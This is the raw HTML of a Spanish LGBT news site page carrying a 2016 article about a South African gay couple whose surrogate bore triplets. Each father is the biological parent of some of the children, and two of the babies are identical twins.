					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-20956 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos category-trans-2 tag-danna-sultana tag-hombre-embarazado tag-modelo-transexual">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-modelo-trans-danna-sultana-y-su-novio-tambien-trans-tendran-un-bebe-que-ya-es-viral/" class="mask-img">
				<img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/03/Hombre-Trans-Embarazado.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/03/Hombre-Trans-Embarazado.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2020/03/Hombre-Trans-Embarazado-600x300.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/03/Hombre-Trans-Embarazado-1024x512.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2020/03/Hombre-Trans-Embarazado-768x384.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-modelo-trans-danna-sultana-y-su-novio-tambien-trans-tendran-un-bebe-que-ya-es-viral/">La modelo trans Danna Sultana y su novio (también trans) tendrán un bebé que ya es viral</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-10103 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-padres tag-christo-y-theo-menelaou tag-familia-homoparental tag-padres-gais tag-padres-gays tag-trillizos">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="1200" height="696" src="https://ovejarosa.com/wp-content/uploads/2016/08/padres-gays-trillizos-misma-genetica.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/padres-gays-trillizos-misma-genetica.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2016/08/padres-gays-trillizos-misma-genetica-600x348.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/08/padres-gays-trillizos-misma-genetica-768x445.jpg 768w, https://ovejarosa.com/wp-content/uploads/2016/08/padres-gays-trillizos-misma-genetica-1024x594.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Primer caso en el mundo. Nacen trillizos que llevan el ADN de sus dos padres gais</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2016-08-29T09:47:27+02:00">29 agosto, 2016</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 2 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 302</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Primer%20caso%20en%20el%20mundo.%20Nacen%20trillizos%20que%20llevan%20el%20ADN%20de%20sus%20dos%20padres%20gais+https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>142k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Primer%20caso%20en%20el%20mundo.%20Nacen%20trillizos%20que%20llevan%20el%20ADN%20de%20sus%20dos%20padres%20gais&url=https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2016/08/padres-gays-trillizos-misma-genetica.jpg&description=Primer%20caso%20en%20el%20mundo.%20Nacen%20trillizos%20que%20llevan%20el%20ADN%20de%20sus%20dos%20padres%20gais' aria-label='Pinterest' target='_blank' class='novashare-button pinterest novashare-share-count' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg><span class='novashare-button-share-count'>2</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Primer%20caso%20en%20el%20mundo.%20Nacen%20trillizos%20que%20llevan%20el%20ADN%20de%20sus%20dos%20padres%20gais&amp;body=https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>142k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p>Uno de los más curiosos casos de maternidad subrogada y <strong>primer caso en el mundo en el que nacen trillizos que son hijos biológicos de una pareja de hombres homosexuales</strong>. Se suma además la circunstancia de que <strong>dos de los bebés son gemelos idénticos</strong>. ¿Cómo es posible? Lo explicamos.</p>
<p>Una pareja de Sudáfrica, <strong>Christo y Theo Menelaou</strong>, recurrieron a la gestación subrogada para cumplir su sueño de ser padres. Ambos donaron esperma para fertilizar dos óvulos de la madre de alquiler, que <strong>dieron lugar al nacimiento de tres bebés</strong>.</p><div class="Ea3Flsnq" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<div class="js-video">A la madre subrogada se le implantaron dos óvulos fecundados cada uno de ellos por un espermatozoide de cada padre. Uno de ellos dio lugar a un bebé, un niño, con el ADN del padre Nro. 1 y la madre subrogada. El otro, se dividió en dos embriones dando lugar a dos gemelas idénticas con el ADN del padre Nro. 2 y la madre subrogada.</div>
<p>Los gemelos idénticos llevan la misma información genética, puesto que son el resultado de un sólo óvulo y un espermatozoide. Por eso son siempre del mismo sexo y aunque no son completamente iguales, sus semejanzas físicas suelen ser muy grandes.</p>
<p>Al enterarse con 10 semanas de que venían trillizos, los médicos aconsejaron a la pareja y a la madre sustituta que renunciaran a dos de los bebés para dar una mayor oportunidad de supervivencia al tercero, pero finalmente encontraron a un ginecólogo que accedió a ayudarles para “salvar” a los tres.</p>
<p><iframe width="750" height="422" src="https://www.youtube.com/embed/w-GOqqILPZU?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<h2>Un comienzo difícil</h2>
<p>Ahora todo es felicidad, pero los trillizos nacieron prematuramente (con 31 semanas de gestación -dos meses antes de lo previsto-) y debieron permanecer durante un mes en el hospital luchando por su vida. Desde su nacimiento <strong>permanecieron en cuidados intensivos con respiración asistida</strong> y monitoreados constantemente.</p>
<p><strong>Los bebés nacieron por cesárea</strong>. Josué fue el primero en nacer con 1,82 kg, después vino al mundo Zoe con un peso de 1,4 kg y le siguió Kate con tan sólo 1,3 kg.</p>
<p>Los padres estuvieron junto a la incubadora de sus pequeños durante las semanas que permanecieron ingresados hasta que finalmente se hicieron fuertes para poder ir a casa. Aún así, Zoe deberá ser intervenida por un defecto en el corazón antes de cumplir los seis meses.</p>
<p>En casa, los padres cuentan con la ayuda de dos enfermeras ya que los bebés necesitan cuidados especiales día y noche. Cada bebé está conectado a un monitor que avisa cuando el bebé deja de respirar: <em>“Tenemos que masajearles suavemente la espalda o hacerles cosquillas en los dedos de sus pies sólo para recordarles que deben respirar”</em>, dice Theo, el flamante nuevo papá.</p>
<p><a href="https://ovejarosa.com/en-dos-anos-podrian-nacer-hijos-biologicos-de-parejas-homosexuales/" target="_blank"><strong>VER: En dos años las parejas del mismo sexo podrán tener hijos biológicos</strong></a></p>
<p>Vía | <strong><a href="http://www.nydailynews.com/news/world/gay-south-african-couple-father-triplets-article-1.2761127">Daily News</a></strong> y <strong><a href="http://www.bebesymas.com/" target="_blank">Bebés y más</a></strong></p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Primer%20caso%20en%20el%20mundo.%20Nacen%20trillizos%20que%20llevan%20el%20ADN%20de%20sus%20dos%20padres%20gais+https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>142k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a 